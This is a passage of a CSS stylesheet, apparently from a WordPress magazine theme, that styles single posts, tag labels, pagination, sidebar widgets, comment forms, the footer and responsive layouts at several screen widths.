.pd_post_single_article .pd_post_single_img{
    width: 100%;
    position: relative;
    display: block;
    height: auto;
    overflow: hidden;
    margin-bottom: 30px;
}
.pd_post_single_article .pd_post_single_img img{
    width: 100%;
    height: auto;
}
.pd_post_single_article .pd_post_content .pd_post_single_meta{
    display: block;
    position: relative;
    margin-bottom: 20px;
}
.pd_post_single_article .pd_post_content .pd_post_single_meta .entry-header{
    float: right;
}
.pd_post_single_article .pd_post_content{
    position: relative;
    display: block;
}
.pd_post_single_article .pd_post_content .pd_post_cat_label{
    display: inline-block;
    margin-bottom: 3px;
}
.pd_post_single_article .pd_post_content .pd_post_cat_label a{
    color: #fff;
    display: inline-block;
    margin:0 5px 5px 0;
    background-color: #e04a4c;
    padding: 2px 12px;
    font-weight: 300;
    letter-spacing: 0.3px;
}
.pd_post_single_article .pd_post_content .entry-content{
    margin-bottom: 15px;
    letter-spacing: 0.2px;
    word-spacing: 1px;
    font-size: 16px;
}
.pd_post_single_article .pd_post_content .pd_post_single_footer {
    position: relative;
    display: block;
    color: #757575;
}
.pd_post_single_article .pd_post_content .pd_post_single_footer span.footer-pipe, .pd_post_single_article .pd_post_content .pd_post_single_footer .edit-link .screen-reader-text{
    display: none;
}
.pd_post_single_article .pd_post_content .pd_post_single_footer span a{
    color: #757575;
}
.pd_post_single_article .pd_post_content .pd_post_single_footer span .fa, .pd_post_single_article .pd_post_content .pd_post_single_footer span a:hover{
    color: #e04a4c;
    padding-right: 5px;
}
/* ......... Pd Post Single with Add Section End .......... */
.pd-post-section{
    position: relative;
    display: block;
    padding-bottom: 30px;
}
.page-builder-section{
    position: relative;
    display: block;
    padding-bottom: 30px;
}
.pd_post_tag_label{
    display: block;
    margin-bottom: 10px;
    padding-top: 10px;
}
.pd_post_tag_label a.tag{
    background: #e1e1e1;
    border-radius: 3px 0 0 3px;
    color: #757575;
    display: inline-block;
    font-size:14px;
    height: 24px;
    line-height: 24px;
    padding: 0 20px 0 23px;
    position: relative;
    margin: 0 10px 5px 0;
    text-decoration: none;
    -webkit-transition: color 0.2s;
}
.pd_post_tag_label a.tag::before {
    background: #fff;
    border-radius: 10px;
    box-shadow: inset 0 1px rgba(0, 0, 0, 0.25);
    content: '';
    height: 6px;
    left: 10px;
    position: absolute;
    width: 6px;
    top: 9px;
}
.pd_post_tag_label a.tag::after {
    background: #fff;
    border-bottom: 12px solid transparent;
    border-left: 10px solid #e1e1e1;
    border-top: 12px solid transparent;
    content: '';
    position: absolute;
    right: 0;
    top: 0;
}
.pd_post_tag_label a.tag:hover {
    background-color:#e04a4c;
    color: white;
}
.pd_post_tag_label a.tag:hover::after {
    border-left-color: #e04a4c;
}
/* ================================================ Posts Navigation -------------------------------------------------- */
.navigation{
    position: relative;
    display: block;
    margin-bottom: 30px;
}
.navigation .screen-reader-text{
    display: none;
}
.navigation .nav-links{
    position: relative;
    display: table;
    clear: both;
    width: 100%;
    font-size: 16px;
    border-top: 1px solid #f1f1f1;
    border-bottom: 1px solid #f1f1f1;
}
.navigation .nav-links:before{
    content: ' ';
    position: absolute;
    height: 90%;
    left: 50%;
    transform: translatey(6%) rotate(24deg);
    width: 1px;
    margin-left: -1px;
    background: #dddddd;
}
.navigation .nav-links a{
    position: relative;
    display: inline-block;
    line-height: 24px;
}
.navigation .nav-links .nav-previous, .navigation .nav-links .nav-next{
    display:table-cell;
    padding: 18px 0;
    vertical-align: middle;
    width: 50%;
    float: left;
}
.navigation .nav-links .nav-next{
    text-align: right;
    padding-left: 15px;
}
.navigation .nav-links .nav-previous{
    padding-right: 15px;
}
.navigation .nav-links .nav-previous a{
    margin-left: 20px;
}
.navigation .nav-links .nav-next a{
    margin-right: 20px;
}
.navigation .nav-links .nav-previous a:after{
    content: '\f100';
    font-family: fontAwesome;
    line-height: 24px;
    font-size: 20px;
    position: absolute;
    left: -20px;
    height: 100%;
    top: 0;
}
.navigation .nav-links .nav-next a:after{
    content: '\f101';
    font-family: fontAwesome;
    line-height: 24px;
    font-size: 20px;
    position: absolute;
    right: -20px;
    height: 100%;
    top: 0;
}
/* -------------------------------------------------- Posts Navigation End ================================================ */
/* ================================================ Post Pagination -------------------------------------------------- */
.navigation.pagination{
    margin: 0 0 30px;
}
.navigation.pagination .nav-links{
    position: relative;
    display: block;
    clear: both;
    width: 100%;
    font-size: 16px;
    border: none;
}
.navigation.pagination .nav-links:before{
    display: none;
}
.navigation.pagination .nav-links .page-numbers{
    position: relative;
    display: inline-block;
    min-width: 34px;
    height: 34px;
    text-align: center;
    padding: 0px 10px;
    line-height: 32px;
    border: 1px solid #e5e5e5;
    margin: 0px 2px;
    font-weight: 500;
}
.navigation.pagination .nav-links .page-numbers:hover{
    text-decoration: none;
    border-color: #cdcdcd;
}
.navigation.pagination .nav-links .page-numbers.current{
    background: #e5e5e5;
}
.navigation.pagination .nav-links .page-numbers.current:hover{
    border-color: #e5e5e5;
}
/* ------------------------------------------------- Post Pagination End ================================================ */
/* ================================================ Swift Side Bar -------------------------------------------------- */
.swift_sidebar_wrap{
    position: relative;
    display: block;
    padding: 0px 0;
}
.advart_banner_widget{
    position: relative;
    display: block;
    text-align: center;
    margin-bottom: 30px;
}
.pd_mag_add_wrap{
    position: relative;
    display: block;
    background-color: rgba(226,226,226,.4);
    padding: 10px;
}
.pd_mag_add_wrap * {
    margin: 0 auto;
}
.swift_sidebar_wrap .pd_mag_add_wrap{
    padding: 0;
}
.swift_sidebar_wrap .pd_mag_add_wrap img{
    width: 100%;
    height: auto;
}
/* ------------------------------------------------ Swift Side Bar End ================================================ */
/* ================================================ Comments Area -------------------------------------------------- */
.comments-area{
    position: relative;
    display: block;
    margin-bottom: 30px;
}
.comments-area .comment-respond, .comment-respond .comment-form{
    position: relative;
    display: block;
}
.comment-respond .comment-reply-title{
    margin: 0 0 15px;
    font-weight: 600;
    display: block;
    padding-bottom: 10px;
    border-bottom: 1px dashed #dddddd;
}
.comment-respond .comment-form .comment-notes{
    font-style: italic;
    color: #858585;
}
.comment-respond .comment-form .comment-notes span.required, .comment-respond .comment-form label span.required{
    color: #da393b;
    font-size: 16px;
}
.comment-respond .comment-form label{
    display: block;
    font-weight: 400;
}
.comment-respond .comment-form textarea, .comment-respond .comment-form input{
    width: 100%;
    border:1px solid #e5e5e5;
    padding: 10px 12px;
    border-radius: 0px;
    letter-spacing: 0.2px;
    word-spacing: 1.5px;
}
.comment-respond .comment-form textarea:focus, .comment-respond .comment-form input:focus{
    outline: none;
    border-color: #c5c5c5;
}
.comment-respond .comment-form .form-submit input[type="submit"]{
    display: inline-block;
    font-weight: 400;
    width: auto;
    border-color: #282828;
    background: #282828;
    color: #ffffff;
    padding: 10px 15px;
}
.comment-respond .comment-form .form-submit input[type="submit"]:focus, .comment-respond .comment-form .form-submit input[type="submit"]:hover{
    border-color: #353535;
    background: #353535;
}
/* ------------------------------------------------ Comments Area End ================================================ */
.content-area .search-form{
    position: relative;
    display: block;
}
.content-area .search-form .input-group-addon {
    display: none;
}
.content-area .search-field {
    padding: 8px 10px;
    height: inherit;
    width: 100%;
    border: 1px solid #aaa;
    box-shadow: none;
    font-weight: normal;
}
.content-area .search-submit {
    padding: 8px 15px;
    border-color: #282828;
    background: #282828;
    color: #ffffff;
    border-radius: 0;
}
/* ============ Widget Start ============ */
.widget{
    margin-bottom: 30px;
}
.widget .widget-title{
    position: relative;
    display: block;
    margin: 0 0 10px;
    padding-bottom: 5px;
    font-size: 20px;
    font-weight: 600;
    border-bottom: 1px dashed #d7d7d7;
}
.widget > ul{
    padding: 0;
    margin: 0;
    list-style: none;
}
.widget > ul > li{
    position: relative;
    display: block;
    margin-bottom: 3px;
    padding: 10px 0px;
    border-bottom: 1px dotted #dedede;
}
.widget > ul > li > a{
    color: #858585;
}
.widget > ul > li > a:hover{
    color: #e04a4c;
}
.widget.widget_search{
    position: relative;
    display: block;
    background: #f5f5f5;
    padding: 10px;
}
.widget.widget_search .screen-reader-text{
    display: none;
}
.widget.widget_search .search-form{
    position: relative;
    display: block;
}
.widget.widget_search .search-form .input-group-addon{
    display: none;
}
.widget.widget_search .search-form > label{
    width: 100%;
    padding-right: 87px;
    margin-bottom: 0;
}
.widget.widget_search .search-field{
    padding: 8px 10px;
    height: inherit;
    width: 100%;
    border: 1px solid #aaa;
    box-shadow: none;
    font-weight: normal;
}
.widget.widget_search .search-field:focus{
    outline: none;
}
.widget.widget_search .search-submit{
    padding: 8px 15px;
    border-color: #282828;
    background: #282828;
    color: #ffffff;
    border-radius: 0;
}
.widget.widget_recent_entries ul li span{
    display: block;
    font-size: 12px;
    color: #757575;
    padding-top: 5px;
}
.widget.widget_recent_entries ul li a{
    color: #575757;
    font-size: 16px;
}
.widget.widget_recent_entries ul li a:hover{
    color: #e04a4c;
}
.widget.widget_calendar .calendar_wrap{
    position: relative;
    display: block;
}
.widget.widget_calendar .calendar_wrap table{
    width: 100%;
    border: none;
}
.widget.widget_calendar .calendar_wrap table caption{
    position: relative;
    text-align: center;
    font-size: 16px;
    background-color: #f5f5f5;
    color: #575757;
    margin-bottom: 5px;
}
.widget.widget_calendar .calendar_wrap table thead tr th, .widget.widget_calendar .calendar_wrap table tbody tr td{
    text-align: center;
}
.widget.widget_calendar .calendar_wrap table tbody tr td{
    padding: 8px;
}
.widget.widget_calendar .calendar_wrap table tbody tr td#today{
    background-color: #e04a4c;
    color: #ffffff;
}
.widget.widget_calendar .calendar_wrap table tfoot{
    border-top: 1px solid #eee;
}
.widget.widget_calendar .calendar_wrap table tfoot tr td{
    padding-top: 5px;
    font-weight: 500;
    text-align: center;
}
.widget.widget_calendar .calendar_wrap table tfoot tr td#next{
    text-align: right;
}
.widget.widget_nav_menu .menu{
    padding: 0;
    margin: 0;
    list-style: none;
}
.widget.widget_nav_menu .menu li.menu-item{
    position: relative;
    display: block;
    margin-bottom: 3px;
    font-size: 16px;
    padding: 10px 0px;
    border-bottom: 1px dotted #dedede;
}
.widget.widget_nav_menu .menu li.menu-item > span{
    display: none;
}
.widget.widget_nav_menu .menu li.menu-item > .sub-menu{
    display: block;
    position: relative;
    z-index: inherit;
    top: inherit;
    float: inherit;
    border: none;
    border-radius: 0;
    margin: 0;
    box-shadow: none;
    padding: 0;
    margin: 10px 0 0 0;
    border-top: 1px dotted #dedede;
}
.widget.widget_nav_menu .menu li.menu-item-has-children{
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}
.widget.widget_nav_menu .menu li.menu-item > .sub-menu li a{
    color: #e04a4c;
    background: transparent;
    padding: 0;
}
.widget.widget_nav_menu .menu li.menu-item > .sub-menu li a:hover{
    text-decoration: underline;
}
.widget.widget_nav_menu .menu li.menu-item > .sub-menu > li > a{
    padding-left: 15px;
}
.widget.widget_nav_menu .menu li.menu-item > .sub-menu > li > .sub-menu > li > a{
    padding-left: 30px;
}
.widget.widget_nav_menu .menu li.menu-item > .sub-menu > li > .sub-menu > li > .sub-menu > li > a{
    padding-left: 45px;
}
.widget.widget_media_image img{
    width: 100%;
    height: auto;
}
.widget.widget_tag_cloud .tagcloud a{
    padding-right: 5px;
}
/* ============ Widget End ============ */

/*footer section start*/
.pd_mag_footer_section{
    position: relative;
    display: block;
    padding: 60px 0 10px;
    background-color: #333;
    font-size: 16px;
}
.pd_mag_footer_section .pd_mag_footer_logo_wrap{
    position: relative;
    display: block;
    text-align: center;
    margin-bottom: 20px;
}
.pd_mag_footer_logo_wrap .site-title {
    position: relative;
    margin: 0;
}
.pd_mag_footer_logo_wrap .footer_brand, .pd_mag_footer_logo_wrap .navbar-brand{
    position: relative;
    float: inherit;
    text-align: center;
    display: inline-block;
    height: 60px;
    width: auto;
    text-decoration: none;
    padding: 0;
}
.pd_mag_footer_logo_wrap .site-title .footer_brand{
    line-height: 60px;
}
.pd_mag_footer_logo_wrap .footer_brand:hover, .pd_mag_footer_logo_wrap .footer_brand:focus{
    text-decoration: none;
    outline: none;
}
.pd_mag_footer_logo_wrap .footer_brand img{
    height: 100%;
    width: auto;
}
.pd_mag_footer_logo_wrap .footer_brand span{
    font-size: 36px;
    font-weight: 700;
    color: #ffffff;
    line-height: 50px;
}
.pd_mag_footer_section .pd_mag_footer_social_wrap{
    position: relative;
    display: block;
    text-align: center;
}
.pd_mag_footer_social_wrap .footer_social_link{
    margin: 0;
    padding: 0;
    list-style: none;
}
.pd_mag_footer_social_wrap .footer_social_link > li{
    display: inline-block;
    position: relative;
    margin: 0 15px;
}
.pd_mag_footer_social_wrap .footer_social_link > li a{
    position: relative;
    display: block;
    color: #fff;
    font-size: 18px;
}
.pd_mag_footer_social_wrap .footer_social_link > li a span{
    display: none;
}
.pd_mag_footer_section .pd_mag_footer_links_wrap{
    position: relative;
    display: block;
    margin: 50px 0 30px;
}
.pd_mag_footer_links_wrap .footer_links{
    padding: 0;
    margin: 0 auto;
    list-style: none;
}
.pd_mag_footer_links_wrap .footer_links > li{
    position: relative;
    display: block;
    width: 25%;
    float: left;
    font-size: 16px;
    margin-bottom: 24px;
    line-height: 20px;
}
.pd_mag_footer_links_wrap .footer_links > li span{
    display: none;
}
.pd_mag_footer_links_wrap .footer_links > li:after{
    content: '';
    position: absolute;
    height: 100%;
    top: 0;
    left: 0px;
    bottom: 0;
    width: 1px;
    background-color: #aaa;
}
.pd_mag_footer_links_wrap .footer_links > li:nth-of-type(4n+1):after{
    display: none;
}
.pd_mag_footer_links_wrap .footer_links > li a{
    color: #e5e5e5;
    font-weight: 300;
    position: relative;
    display: block;
    padding: 0px 15px 0px 45px;
}
.pd_mag_footer_links_wrap .footer_links > li.current_page_item a{
    color:#e04a4c;
}
.pd_mag_footer_section .pd_mag_footer_content{
    position: relative;
    display: block;
    text-align: center;
    color: #ffffff;
    line-height: 26px;
    font-weight: 300;
    margin: 0 0 40px;
}
.pd_mag_footer_section .pd_mag_footer_content p{
    margin: 0;
}
.pd_mag_footer_section .pd_mag_footer_copyright_wrap{
    position: relative;
    display: block;
    color: #ffffff;
    text-align: center;
    font-weight: 300;
    font-size: 14px;
}
.pd_mag_footer_section .pd_mag_footer_copyright_wrap .copyright_contnet{
    position: relative;
    display: block;
    padding-bottom: 20px;
}
.pd_mag_footer_section .pd_mag_footer_copyright_wrap .copyright_contnet a{
    color: #e04a4c;
}
.pd_mag_footer_section .pd_mag_footer_copyright_wrap .pd_mag_poweredby{
    position: relative;
    font-weight: 300;
    color: #757575;
    display: block;
    font-size: 12px;
    text-align: right;
}
.pd_mag_footer_section .pd_mag_footer_copyright_wrap .pd_mag_poweredby a{
    color: #757575;
}
.pd_mag_footer_section .pd_mag_footer_copyright_wrap .copyright_contnet .swm-themeby{
    display: block;
    font-size: 11px;
    color: #757575;
    padding-top: 7px;
}
.pd_mag_footer_section .pd_mag_footer_copyright_wrap .copyright_contnet .swm-themeby a{
    color: #757575;
}
.pd_mag_footer_section .pd_mag_footer_copyright_wrap .copyright_contnet .swm-themeby a:hover{
    text-decoration: none;
}
.back-to-top {
    cursor: pointer;
    position: fixed;
    bottom: 30px;
    right: 30px;
    display: none;
    z-index: 999;
    background-color: #282828;
    height: 40px;
    width: 40px;
    border-radius: 100%;
    color: #fff;
    text-align: center;
    font-size: 24px;
    line-height: 36px;
    opacity: 0.8;
    box-shadow: 0px 0px 0px 4px rgba(255,255,255,0.4);
}
.back-to-top:hover, .back-to-top:focus{
    color: #ffffff;
    background: #e04a4c;
    opacity: 1;
}
/*================================================*/
/* ================================================ RESPONSIVE SWIFT-MAG -------------------------------------------------- */
@media (min-width:1200px){
    .layout_box .pd_post_content .pd_post_content_title{
        font-size:26px;
        line-height: 34px;
        max-height: 66px;
        overflow: hidden;
    }
}
@media (max-width:1199px){
    .navbar-pd-mag .navbar-nav>li>a{
        padding-left:20px;
        padding-right:20px;
    }
    .layout_wide .pd_featured_post .pd_featured_posts_list{
        margin: 0 -2px;
    }
    .layout_wide .pd_featured_posts_list li.pd_featured_items .pd_featured_items_wrap{
        padding: 0 2px;
    }
    .pd_latest_post .first-post .single-article figure.pd_latest_post_big_img_wrap img{
        height: 100%;
        width: 100%;
    }
    body.layout_box .pd_grid_type_post.pd_grid_big .pd_grid_type_post_wrap .pd_grid_type_post_img{
        height: 430px;
        width: auto;
        overflow: hidden;
    }
    body.layout_box .pd_grid_type_post.pd_grid_big .pd_grid_type_post_wrap .pd_grid_type_post_img img{
        height: 100%;
        width: auto;
    }
    body.layout_box .pd_post_content .pd_post_content_title{
        font-size: 26px;
        line-height: 32px;
        max-height: 66px;
    }
    .header_style_2 .navbar-pd-mag .navbar-nav.main-navbar{
        padding-right: 35px;
    }
    .header_style_2 .navbar-pd-mag .navbar-nav > li > a{
        padding-left:16px;
        padding-right:16px;
    }
    .navbar-pd-mag .navbar-nav > li.menu-item-has-children > span {
        right: 0;
    }
}
@media (max-width:1099px){
    .layout_wide .pd_featured_posts_list li.pd_featured_items, .layout_box .pd_featured_posts_list li.pd_featured_items{
        width: 25%;
    }
    .layout_wide .pd_featured_posts_list li.pd_featured_items:last-child, body.layout_box .pd_featured_posts_list li.pd_featured_items:last-child{
        display: none;
    }
    .pd_latest_post .first-post .single-article figure.pd_latest_post_big_img_wrap img{
        height: 100%;
        width: auto;
    }
    .pd_grid_type_wrap .pd_grid_type_post.pd_grid_big{
        height: 440px;
    }
    .pd_grid_type_post.pd_grid_big .pd_grid_type_post_wrap .pd_grid_type_post_img{
        overflow: hidden;
        width: auto;
        height: 100%;
    }
    .pd_grid_type_post.pd_grid_big .pd_grid_type_post_wrap .pd_grid_type_post_img img{
        width: auto;
        height: 100%;
    }
    .navbar-pd-mag .navbar-nav>li>a{
        padding-left: 18px;
        padding-right: 18px;
    }
    .navbar-pd-mag .navbar-nav > li.menu-item-has-children > span{
        right: 0px;
    }
    .layout_box .pd_latest_post .first-post .single-article figure.pd_latest_post_big_img_wrap{
        max-height: 430px;
    }
    .header_style_2 .navbar-pd-mag .navbar-nav > li > a{
        padding-left:15px;
        padding-right:15px;
    }
}
@media (max-width:991px){
    .navbar-pd-mag .navbar-nav>li>a {
        padding-left: 13px;
        padding-right: 13px;
        font-size: 14px;
    }
    .navbar-pd-mag .navbar-nav.main-navbar > li.menu-item-has-children > .sub-menu{
        right: 0;
        left: inherit;
    }
    .navbar-nav > li.menu-item-has-children > .sub-menu .menu-item-has-children > .sub-menu {
        left: inherit;
        right: 100%;
    }
    .pd_latest_post_section .pd_latest_post_title{
        float:inherit;
        width: 100%;
    }
    .layout_wide .pd_latest_post .first-post .single-article figure.pd_latest_post_big_img_wrap{
        width: 100%;
        height: auto;
        max-height: 460px;
    }
    .pd_latest_post .first-post .single-article figure.pd_latest_post_big_img_wrap img{
        width: 100%;
        height: auto;
    }
    .pd_latest_post_following{
        margin-bottom: 0;
    }
    .pd_post_list_article .pd_post_content{
        padding-left: 0;
    }
    .pd_post_list_section.pd_post_with_add_sidebar .widget .pd_post_content .pd_post_content_title{
        font-size: 24px;
        line-height: 30px;
    }
    body.layout_box .pd_grid_type_post .pd_grid_type_post_content .pd_grid_type_post_title{
        font-size: 20px;
        line-height: 28px;
        max-height: 60px;
        overflow: hidden;
    }
    .header_style_2 .navbar-pd-mag .navbar-collapse .main-navbar{
        display: none;
    }
    .pd_post_with_add_sidebar .pd_post_list_article .pd_post_img, .pd_post_with_add_sidebar .pd_post_single_article .pd_post_single_img {
        margin-bottom: 15px;
    }
    .pd_post_with_add_sidebar .pd_post_list_wrap .pd_post_list_article{
        border-bottom: 1px solid #e1e1e1;
    }
    .pd_post_with_add_sidebar .pd_post_list_wrap .pd_post_list_article:last-child{
        border-bottom: none;
    }
    .pd_post_content .pd_post_content_title{
        margin-bottom: 15px;
    }
    .pd_post_list_article .pd_post_content .pd_post_list_footer{
        padding-bottom: 0;
    }
    .pd_post_single_article .pd_post_content .entry-content{
        font-size: 14px;
    }
    .pd_post_with_add_sidebar .pd_post_single_article .pd_post_content .pd_post_single_meta .entry-header{
        float: inherit;
    }
    .pd_post_with_add_sidebar .pd_post_single_article .pd_post_content .pd_post_single_meta{
        margin-bottom: 15px;
    }
    .pd_post_with_add_sidebar .pd_post_single_article .pd_post_content .pd_post_cat_label{
        margin-bottom: 10px;
    }
    .pd_post_single_section .pd_mag_post_title_wrap .pd_mag_post_title{
        font-size: 30px;
        line-height: 38px;
    }
    .layout_box .pd_post_single_section .pd_mag_post_title_wrap .pd_mag_post_title{
        font-size: 26px;
        line-height: 34px;
    }
}
@media (min-width:768px){
    .navbar-pd-mag .navbar-header .sidemenu-toggle, .navbar-pd-mag .navbar-header .search-bar{
        display:none;
    }
}
@media (min-width:768px) and (max-width:1199px){
    .layout_wide .pd_post_with_add_sidebar .pd_post_content .pd_post_content_title {
        font-size: 26px;
        line-height: 34px;
    }
}
@media (max-width:767px){
    /* Navbar */
    .navbar-default.navbar-pd-mag .navbar-toggle, .navbar-default.navbar-pd-mag .main-navbar{
        display:none;
    }
    .header_style_1 .navbar-pd-mag .navbar-collapse{
        position: relative;
        display: none;
        border-top: none;
    }
    .navbar-pd-mag .navbar-header .sidemenu-toggle{
        position: absolute;
        left: 15px;
        top: 50%;
        margin-top: -24px;
        z-index: 1;
    }
    .navbar-pd-mag .navbar-header .search-bar{
        right: 15px;
        top: 50%;
        margin-top: -24px;
    }
    .navbar-pd-mag .navbar-header .search-bar > li > a{
        padding-right: 15px;
    }
    body.header_style_1 .navbar-pd-mag .navbar-header{
        padding: 8px 0 22px;
        border-bottom: 1px solid #efefef;
    }
    .header_style_1 .navbar-pd-mag .navbar-brand{
        line-height: 40px;
    }
    .header_style_1 .navbar-pd-mag .navbar-header .site-title + .site-description{
        bottom: 12px;
    }
    .header_style_1 .navbar-pd-mag.affix .navbar-collapse{
        position: relative;
        display: block;
    }
    body.header_style_1 .navbar-pd-mag.affix + .hidden-header-fixed{
        height: 120px;
    }
    .navbar-pd-mag .navbar-collapse .site-title{
        display: none;
    }
    .header_style_1 .navbar-pd-mag .navbar-collapse .site-title{
        display: inline-block;
        margin: 0;
    }
    .header_style_1 .navbar-pd-mag .navbar-collapse .site-title .navbar-brand{
        line-height: 38px;
        height: 50px;
        font-size: 32px;
        font-weight: 700;
        color: #282828;
    }
    .header_style_1 .navbar-pd-mag .navbar-collapse .sidemenu-toggle {
        position: absolute;
        left: 15px;
        top: 50%;
        margin-top: -24px;
    }
    .header_style_1 .navbar-pd-mag .navbar-collapse .search-bar{
        margin: 0;
        top: 50%;
        right: 5px;
        margin-top: -24px;
    }
    .navbar-pd-mag .search-bar.navbar-nav>.active>a, .navbar-pd-mag .search-bar.navbar-nav> li >a:hover{
        border-bottom: none;
    }
    .navbar-pd-mag .bootsnipp-search .container{
        padding:0 5px;
    }
    .navbar-pd-mag .bootsnipp-search .form-control{
        height: 50px;
        padding-left: 5px;
    }
    .navbar-pd-mag .bootsnipp-search .input-group-btn > .btn{
        padding: 10px 12px;
        font-size: 14px;
    }
    .navbar-pd-mag.affix .custom-logo-link{
        height: 50px;
        position: relative;
        display: inline-block;
    }
    .navbar-pd-mag.affix .custom-logo-link img{
        height: 100%;
        width: auto;
    }
    body.wp-custom-logo .navbar-pd-mag .navbar-header {
        padding: 15px 0;
    }
    .header_style_2 .navbar-pd-mag .navbar-header{
        min-height: 61px;
    }
    body.wp-custom-logo.header_style_2 .navbar-pd-mag .navbar-header, .header_style_2 .navbar-pd-mag .navbar-header {
        margin: 0;
        padding: 0;
        border-bottom: 1px solid #efefef;
    }
    body.wp-custom-logo.header_style_2 .navbar-pd-mag .navbar-header .custom-logo-link{
        display: block;
        float: left;
    }
    .header_style_2 .navbar-pd-mag .navbar-header .sidemenu-toggle{
        position: relative;
        float: left;
        left: 0;
        top: inherit;
        margin-left: 0px;
        margin-top: 0;
    }
    .header_style_2 .navbar-pd-mag .navbar-header .search-bar{
        margin: 0;
        right: inherit;
        top: inherit;
        float: right;
        position: relative;
    }
    .header_style_2 .navbar-pd-mag .site-title{
        float: left;
    }
    /* Navbar End */
    .content-area .pd_mag_post_title_wrap{
        margin-bottom: 15px;
        padding-bottom: 10px;
    }
    /*featrued Post */
    .pd_featured_post .pd_featured_posts_list{
        margin: 0 -15px;
    }
    .layout_box .pd_featured_posts_list li.pd_featured_items, .layout_wide .pd_featured_posts_list li.pd_featured_items{
        width: 50%;
    }
    .pd_featured_posts_list li.pd_featured_items .pd_featured_items_wrap{
        padding: 0 15px;
    }
    .pd_featured_posts_list li.pd_featured_items .pd_featured_post_content{
        padding: 10px 0px 0px;
    }
    /*featrued Post End*/
    /* PD Grid Type Post */
    .pd_grid_type_wrap .pd_grid_type_post.pd_grid_big{
        width: 100%;
        height: auto;
    }
    .pd_grid_type_post.pd_grid_big .pd_grid_type_post_wrap .pd_grid_type_post_img{
        width: 100%;
        height: auto;
        max-height: 460px;
    }
    body.layout_box .pd_grid_type_post.pd_grid_big .pd_grid_type_post_wrap .pd_grid_type_post_img{
        width: 100%;
        height: auto;
        max-height: 460px;
    }
    body.layout_box .pd_grid_type_post.pd_grid_big .pd_grid_type_post_wrap .pd_grid_type_post_img img, .pd_grid_type_post.pd_grid_big .pd_grid_type_post_wrap .pd_grid_type_post_img img{
        width: 100%;
        height: auto;
    }
    .pd_grid_type_wrap .pd_grid_type_post{
        width: 33.33%;
    }
    .swift-vertical-add-wrap{
        display: none;
    }
    .pd_mag_add_wrap{
        padding: 2px;
    }
    /* PD Grid Type Post End*/
    .pd_post_list_article .pd_post_img{
        margin-bottom: 15px;
    }
    .pd_post_list_article .pd_post_content{
        margin-bottom: 0;
        padding-bottom: 10px;
    }
    .pd_post_list_article .pd_post_content:after{
        content: '';
        position: absolute;
        height: 1px;
        width: 160px;
        background: #e1e1e1;
        bottom: -5px;
        left: 50%;
        margin-left: -80px;
    }
    .pd_post_content .pd_post_content_title{
        margin-bottom: 10px;
    }
    .pd_post_list_wrap .pd_post_list_article:last-child .pd_post_content:after{
        display: none;
    }
    /* PD footer */
    .pd_mag_footer_links_wrap .footer_links > li{
        width: 33.33%;
    }
    .pd_mag_footer_links_wrap .footer_links > li:after{
        left: -15px;
    }
    .pd_mag_footer_links_wrap .footer_links > li:nth-child(4n+1):after{
        display: block;
    }
    .pd_mag_footer_links_wrap .footer_links > li:nth-child(3n+1):after{
        display: none;
    }
    .pd_mag_footer_links_wrap .footer_links > li a{
        padding: 0px 30px 0px 0px;
    }
    /* PD footer End */
    .pd_post_with_add_sidebar .pd_post_list_wrap .pd_post_list_article{
        border: none;
    }
    .pd_post_list_page_header{
        margin-bottom: 15px;
    }
    .content-area {
        padding-bottom: 30px;
    }
}
@media (max-width:640px){
    /* PD Grid Type Post */
    .pd_grid_type_wrap .pd_grid_type_post{
        width: 50%;
    }
    /* PD Grid Type Post End*/
}
@media (max-width:600px){
    body.admin-bar .navbar-pd-mag.affix{top:0;}
    body.admin-bar .navbar-mobile-collapse {
        top: 46px;
        height: calc(100% - 46px);
    }
    body.admin-bar.sw-navbar-fixed-top .navbar-mobile-collapse{
        top: 0;
        height: calc(100% - 0px);
    }
}
@media (max-width:568px){
    /* PD footer */
    .pd_mag_footer_links_wrap .footer_links > li{
        width: 50%;
    }
    .pd_mag_footer_links_wrap .footer_links > li:after{
        left: 0px;
    }
    .pd_mag_footer_links_wrap .footer_links > li:nth-child(4n+1):after, .pd_mag_footer_links_wrap .footer_links > li:nth-child(3n+1):after{
        display: block;
    }
    .pd_mag_footer_links_wrap .footer_links > li:nth-child(2n+1):after{
        display: none;
    }
    .pd_mag_footer_links_wrap .footer_links > li a{
        padding: 0px 15px 0px 45px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    /* PD footer End */
}
@media (min-width:481px) and (max-width:991px){
    .following_post_item .following_post_content .following_post_title {
        font-size: 22px;
        line-height: 30px;
        max-height: 60px;
    }
}
@media (max-width:480px){
    .navbar-pd-mag .bootsnipp-search .input-group-addon{
        display:none;
    }
    .navbar-pd-mag .bootsnipp-search .form-control{
        padding-left: 10px;
    }
    .layout_wide .pd_featured_posts_list li.pd_featured_items .pd_featured_items_wrap, .layout_box .pd_featured_posts_list li.pd_featured_items .pd_featured_items_wrap{
        padding: 0 6px;
    }
    .layout_wide .pd_featured_post .pd_featured_posts_list, .layout_box .pd_featured_post .pd_featured_posts_list{
        margin: 0 -6px;
    }
    .pd_latest_post .first-post .single-article .article-content .pd_latest_post_big_title{
        font-size: 26px;
        line-height: 34px;
    }
    .pd_grid_type_wrap{
        margin: 0 -6px;
    }
    .pd_grid_type_wrap .pd_grid_type_post{
        margin-bottom: 12px;
    }
    .pd_grid_type_post .pd_grid_type_post_wrap{
        padding: 0 6px;
    }
    .pd_grid_type_post.pd_grid_big .pd_grid_type_post_content .pd_grid_type_post_title{
        font-size: 26px;
        line-height: 34px;
    }
    .pd_grid_type_post .pd_grid_type_post_content .pd_grid_type_post_title{
        font-size: 20px;
        line-height: 28px;
        max-height: 60px;
    }
    .pd_post_content .pd_post_content_title{
        font-size: 26px;
        line-height: 34px;
    }
    .pd_mag_footer_links_wrap .footer_links > li a{
        padding: 0px 0px 0px 30px;
    }
    .pd_mag_footer_links_wrap .footer_links > li:nth-child(2n+1) a{
        padding: 0px 15px 0px 15px;
    }
    .navigation.post-navigation .nav-links .nav-previous, .navigation.post-navigation .nav-links .nav-next{
        width: 100%;
        float: left;
    }
    .navigation.post-navigation .nav-links:before{
        transform: none;
        height: 1px;
        width: 100px;
        top: 50%;
        left: 50%;
        margin-left: -50px;
    }
    .navigation.post-navigation .nav-links .nav-previous{
        padding-right: 0;
    }
    .navigation.post-navigation .nav-links .nav-next{
        padding-left: 0;
    }
    .pd_post_list_article .pd_post_content{
        padding-bottom: 30px;
    }
    .pd_post_list_article .pd_post_content:after{
        bottom: 0;
    }
    .pd_post_list_wrap .pd_post_list_article:last-child .pd_post_content:after{
